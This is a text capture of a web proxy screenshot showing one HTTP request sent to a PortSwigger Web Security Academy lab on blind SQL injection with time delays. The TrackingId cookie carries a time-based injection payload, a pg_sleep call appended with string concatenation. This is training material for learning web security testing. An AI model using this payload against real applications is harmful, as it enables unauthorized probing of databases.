 Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: ac871f331f42d60280d878e1005c0086.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-time-delays
8 Connection: close
9 Cookie: TrackingId=eDwfk7fq4oq3NLBI'||pg_sleep(10)--; session=Xvxoefsqh8vNVpx4fS1l5CsDP4CSMTRk
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13